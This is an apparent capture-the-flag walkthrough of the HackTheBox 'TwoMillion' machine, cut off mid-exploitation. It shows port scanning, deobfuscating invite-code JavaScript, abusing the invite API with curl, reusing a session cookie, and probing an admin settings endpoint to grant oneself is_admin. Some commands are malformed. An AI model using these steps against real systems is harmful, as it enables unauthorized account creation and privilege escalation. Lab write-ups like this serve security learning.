1 Two million

Lets first check for the open ports on the target
Nmap -sC -sV -O -A -T4 10.10.11.221 -o nmap


We see that we have 3 port open here lets see what we can do further here

Here we just now added the website to the /etc/hosts file
Echo “10.10.11.221 2million.htb” | tee -a ../../../../../etc/hosts

All the functionalities of the website is working lets see some more of the website


After checking the website invite page source code we get to know that there is a file used


And that file has the obfuscated code in it so I summarized it using the chatgpt
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}',24,24,'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'),0,{}))

function verifyInviteCode(code) {
var formData = { "code": code };

$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}

function makeInviteCode() {
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/how/to/generate',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}

Here they are using post for to verify the invite code and also generating it
Here we get to the endpoint of /api/v1/invite/how/to/generate

Lets use curl for this
Curl -sX POST http://2million.htb/api/v1/invite/how/to/generate | jq

Curl -sX POST http://2million.htb/api/v1/invite/generate | jq
And I have stroed it in a file


Lets crack the code here T09TV0YtTFIwNVQtVTNCSjktWlZJQjI=


The invite code we get is OOSWF-LR05T-U3BJ9-ZVIB2
Lets use this code and login in the website


We just made a new account in the htb using the credentials testyadav test@2milliony.htb pass:1234test



PHPSESSID:"hipam2e7ubjdkk0tj6n6j95u7b"
Here is the cookie for connecting to the website

Now we have the cookie lets now deep dive into the api section and explore the contests of it using curl -v http://2million.htb/api


Here we get 401 unauthorized error lets add the cookies and see what will happen

After that we get the 200 ok connection
Curl -sv 2million.htb/api --cookie “PHPSESSID=hipam2e7ubjdkk0tj6n6j95u7b” | jq | tee -a 2million_req


Lets go for the v1 now




Now here we get some more information some of the apis to test for
Now lets first check for the user authentication on admin one

Here we get the message false means we are not admin
Lets try the second one now generate vpn



We are authorized as we get 401 error lets try th last one now


Here although we get the 200 ok request but we get the message invalid content type so we know that the application replies in JSON so lets add the header in it

Curl -sv -X PUT http:///2million.htb/api/v1/admin/settins/update --cookie “” | jq | tee -a 2million_req


Here we get the message parameter missing email so lets add out mail now


Here we got another message of parameter missing which is “is_admin” lets add this one too


Here we get another message that the is_admin can only be 0 or 1 so lets change true to 1
